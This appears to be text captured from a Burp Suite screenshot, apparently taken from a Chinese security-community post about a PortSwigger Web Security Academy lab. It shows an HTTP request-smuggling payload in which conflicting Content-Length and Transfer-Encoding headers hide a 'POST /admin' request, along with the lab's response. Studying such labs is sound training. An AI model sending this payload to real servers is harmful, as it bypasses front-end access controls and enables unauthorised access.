 Send Cancel < ▼ > ▼ Target: https://0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aa2009b039439b080a5fd6a00dd00a4.web-security-academy.net \r \n
3 Content-length: 4 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 60 \r \n
7 POST /admin HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 15 \r \n
10 \r \n
11 x=1 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 3
Response headers 5
先知社区